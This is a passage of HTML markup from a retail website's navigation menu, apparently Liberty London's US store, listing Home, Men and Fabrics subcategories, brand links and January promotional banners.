            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/us/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/us/department/home/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/us/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/us/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/us/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/us/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/us/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/us/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/us/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/us/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/us/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/us/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/us/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/us/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/us/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/us/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/us/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/us/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/us/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/us/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/us/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/us/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/us/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/us/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/us/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/us/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/us/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/us/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/us/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/us/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/us/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/us/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/us/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/us/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/us/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

